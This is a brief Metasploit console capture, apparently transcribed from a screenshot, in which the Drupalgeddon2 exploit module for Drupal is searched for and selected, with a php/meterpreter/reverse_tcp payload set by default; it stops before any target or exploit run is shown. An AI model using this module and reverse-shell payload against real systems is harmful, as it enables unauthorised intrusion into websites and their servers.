 msf6 > use drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
Matching Modules
================
#  Name                                      Disclosure Date  Rank       Check  Description
-  ----                                      ---------------  ----       -----  -----------
0  exploit/unix/webapp/drupal_drupalgeddon2  2018-03-28       excellent  Yes    Drupal Drupalgeddon 2
Forms API Property Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_dru
palgeddon2
[*] Using exploit/unix/webapp/drupal_drupalgeddon2